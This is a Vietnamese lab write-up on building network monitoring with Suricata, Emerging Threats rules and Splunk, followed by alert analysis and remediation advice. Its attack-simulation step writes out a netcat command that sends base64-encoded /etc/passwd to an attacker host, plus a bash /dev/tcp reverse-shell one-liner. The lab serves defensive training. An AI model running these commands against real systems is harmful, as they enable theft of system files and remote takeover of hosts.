Lab 8 - Thiết lập hệ thống giám sát mạng bằng Suricata và Splunk để phát hiện các hành vi bất thường trong lưu lượng mạng
1. Mục tiêu
- Thiết lập một hệ thống giám sát mạng để phát hiện các mẫu lưu lượng bất thường, bao gồm cả việc xâm nhập dữ liệu và giao tiếp command-and-control (C2), bằng cách sử dụng Suricata với các quy tắc Emerging Threats (ET) và phân tích nhật ký bằng Splunk.
- Mô phỏng một cuộc tấn công dựa trên mạng và phản ứng với các cảnh báo được tạo bởi các quy tắc ET.
2. Sơ đồ mạng
Ubuntu Server (SplunkUniversalForwarder, Suricata): 192.168.56.105/24
Kali (Attacker): 192.168.56.101/24
Ubuntu (Splunk Server): 192.168.46.104/24
3. Kiến thức nền
- Suricata: Là một công cụ giám sát mạng và phát hiện xâm nhập (IDS) mạnh mẽ. Nó phân tích lưu lượng mạng theo thời gian thực và có thể phát hiện các hoạt động độc hại.
- Emerging Threats (ET) Rules: Một bộ quy tắc nguồn mở được sử dụng với Suricata để phát hiện nhiều loại mối đe dọa, bao gồm phần mềm độc hại, giao tiếp C2 và xâm nhập dữ liệu.
- Splunk Universal Forwarder: Một thành phần của Splunk, được cài đặt trên các máy chủ để thu thập và chuyển tiếp nhật ký đến một Splunk Server trung tâm để phân tích.
- Splunk: Một nền tảng phần mềm mạnh mẽ để tìm kiếm, phân tích và trực quan hóa dữ liệu nhật ký. Nó cho phép các nhà phân tích bảo mật xác định các xu hướng, điều tra sự cố và giám sát hoạt động của mạng.
4. Các bước tiến hành
Bước 1: Chuẩn bị môi trường
- Tải và cài đặt máy ảo Ubuntu Server 22.04 và Kali Linux 2025.1a qua VMware Player.
  - Ubuntu Server: https://releases.ubuntu.com/jammy/ubuntu-22.04.5-live-server-amd64.iso
  - Kali Linux: https://cdimage.kali.org/kali-2025.1a/kali-linux-2025.1a-vmware-amd64.7z
- Thực hiện cài đặt, cấu hình Splunk Server trên Windows và Splunk Universal Forwarder trên Ubuntu Server theo hướng dẫn tại: https://github.com/0xrajneesh/90-days-security-challenge/blob/main/Challenge%231/Lab Set up.md
Bước 2: Cài đặt và cấu hình Suricata
- Cài đặt Suricata
sudo add-apt-repository ppa:oisf/suricata-stable
sudo apt-get update
sudo apt-get install suricata -y

- Bật các quy tắc Emerging Threats
- Tải xuống các quy tắc ET bằng công cụ Oinkmaster
cd /tmp/
curl -LO <https://rules.emergingthreats.net/open/suricata-7.0.3/emerging.rules.tar.gz>
sudo tar -xvzf emerging.rules.tar.gz
sudo mkdir /etc/suricata/rules
sudo mv rules/*.rules /etc/suricata/rules/
sudo chmod 640 /etc/suricata/rules/*.rules

- Cập nhật cấu hình Suricata
- Mở tệp cấu hình Suricata
sudo nano /etc/suricata/suricata.yaml
- Cập nhật HOME_NET, EXTERNAL_NET, rule-path và rule-files


- Khởi động lại và kiểm tra cấu hình Suricata
sudo systemctl restart suricata
sudo systemctl start suricata
sudo systemctl enable suricata
sudo systemctl status suricata

Bước 3: Cấu hình Splunk Forwarder theo dõi log của Suricata
- Chỉnh sửa tệp cấu hình đầu vào của Splunk
- Mở tệp cấu hình
sudo nano /opt/splunkforwarder/etc/system/local/inputs.conf
- Thêm mục sau để giám sát log của Suricata

- Lưu và khởi động lại Splunk Universal Forwarder
sudo /opt/splunkforwarder/bin/splunk restart
- Xác minh chuyển tiếp log

Bước 4: Mô phỏng các cuộc tấn công mạng
- Quét cổng bằng Nmap
- Sử dụng nmap chế độ quét SYN để tìm các cổng mở trên máy nạn nhân. Hành vi này thường được sử dụng trong giai đoạn reconnaissance và có thể bị phát hiện bởi IDS là hành vi nguy hại
nmap -sS -T4 -p- 192.168.56.105

- Mô phỏng trích xuất thông tin từ máy nạn nhân
- Mô phỏng việc mã hóa và gửi nội dung file hệ thống nhạy cảm tới kẻ tấn công thông qua netcat
# On Attacker
nc -lvnp 5555
# On Victim
cat /etc/passwd | base64 | nc 192.168.100.10 5555

- Reverse Shell
- Mô phỏng truyền thông của Command và Control bằng việc thiết lập kết nối reverse shell từ máy nạn nhân
# On Attacker
nc -lvnp 4444

# On Victim
bash -i >& /dev/tcp/192.168.100.20/4444 0>&1
Bước 5. Phân tích log trong Splunk
Hệ thống IDS Suricata đã ghi nhận một cảnh báo nghiêm trọng liên quan đến hành vi có khả năng là khai thác thực thi mã từ xa (RCE). Payload có dấu hiệu mã hóa base64 và được thực thi thông qua /bin/bash, một kỹ thuật thường thấy trong các cuộc tấn công nhằm chiếm quyền điều khiển từ xa.
- Chữ ký phát hiện: ET EXPLOIT bin bash base64 encoded Remote Code Execution 2
- Hành động: allowed (gói tin được cho phép đi qua)
- Danh mục: Attempted User Privilege Gain
- Mức độ nghiêm trọng: 1 (cao nhất)
MITRE ATT&CK Mapping
Trường | Giá trị
Tactic | Initial Access (TA0001)
Technique | Exploit Public-Facing Application (T1190)
Mục tiêu | Web Server
Mức độ tin cậy | High
Mức độ nghiêm trọng (metadata) | Major
- Đánh giá và phân tích
- Cổng đích 4444 thường được sử dụng trong reverse shell hoặc payload khai thác, ví dụ như Metasploit.
- Việc sử dụng base64 kết hợp với /bin/bash cho thấy đây có thể là hành vi chạy mã độc từ xa.
- Cảnh báo này nằm trong nhóm kỹ thuật Ingress Tool Transfer hoặc Exploit Public-Facing Application – kỹ thuật phổ biến để xâm nhập ban đầu vào hệ thống.
Đề xuất xử lý
  - Phân tích lại gói tin (nếu có pcap) để xác nhận payload cụ thể.
  - Kiểm tra hệ thống đích 192.168.100.105 có dịch vụ nào đang mở cổng 4444.
  - Đối chiếu log hệ điều hành và ứng dụng để phát hiện dấu hiệu thực thi mã bất thường.
  - Nếu xác định là tấn công, tiến hành cô lập máy đích và thu thập bằng chứng.
  - Thiết lập chính sách firewall để chặn truy cập không hợp lệ đến cổng 4444 nếu không dùng đến.
  - Tăng cường phát hiện hành vi RCE qua base64 thông qua các luật IDS bổ sung hoặc hệ thống EDR
Mô tả sự kiện
Hệ thống IDS Suricata ghi nhận một kết nối TCP đến cổng 5432, thường dùng bởi PostgreSQL, với cảnh báo “ET SCAN Suspicious inbound to PostgreSQL port 5432”. Gói tin duy nhất trong flow cho thấy một kết nối thử nghiệm (scan) không phản hồi.
- Signature: ET SCAN Suspicious inbound to PostgreSQL port 5432
- Category: Potentially Bad Traffic
- Severity: 2
- Action: allowed
MITRE ATT&CK Mapping
Thuộc tính | Giá trị
Tactic | Reconnaissance (TA0043)
Technique | Scanning IP Blocks (T1595)
Confidence | Medium
- Đánh giá
- Kết nối đến cổng cơ sở dữ liệu nội bộ thể hiện hành vi quét cổng (port scan) để tìm dịch vụ PostgreSQL.
- Không có dữ liệu phản hồi từ server, cho thấy đây có thể là bước đầu của reconnaissance.
- Đề xuất
  - Xác minh xem IP 192.168.100.104 có thuộc hệ thống quản trị hay không.
  - Rà soát log PostgreSQL để phát hiện kết nối thất bại hoặc bất thường.
  - Cấu hình firewall giới hạn truy cập cổng 5432 chỉ cho các IP được phép.
  - Bổ sung luật IDS để phát hiện quét cổng khác (scan đa cổng, scan nhanh).

